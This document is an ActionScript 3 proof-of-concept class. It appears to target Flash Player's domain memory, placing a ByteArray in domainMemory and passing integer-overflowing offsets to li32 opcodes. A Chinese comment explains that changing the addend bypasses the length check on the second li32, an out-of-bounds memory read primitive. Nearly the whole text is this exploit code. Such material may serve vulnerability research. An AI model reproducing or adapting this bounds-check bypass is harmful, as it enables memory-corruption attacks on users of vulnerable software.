 public class Main extends Sprite
{
private var ba:ByteArray;
public function Main()
{
ba = new ByteArray();
ba.endian = "littleEndian";
ba.length = 0x1000;
ba.writeInt(0x11223344);
ba.writeInt(0xaabbccdd);
ba.position = 0xFFC;
ba.writeInt(0xFFFFFFFF);
ba.position = 0;
ApplicationDomain.currentDomain.domainMemory = ba;
var _loc2_:int = 0x1000;
var _loc3_:* = uint(this.test_li32(_loc2_));
}
private function add(param1:int):int
{
return param1 + 0x80000004; 修改此处加数，绕过第二个li32的长度检查
}
private function test_li32(param1:int):int
{
var _loc2_:* = 0;
var _loc4_:* = 0;
var _loc3_:int = 0;
_loc3_ = 0x7FFFFFFC + this.add(param1);
_loc4_ = li32(_loc3_);
_loc3_ = _loc3_ - 0x1000;
_loc2_ = li32(_loc3_);
return _loc4_;
}
}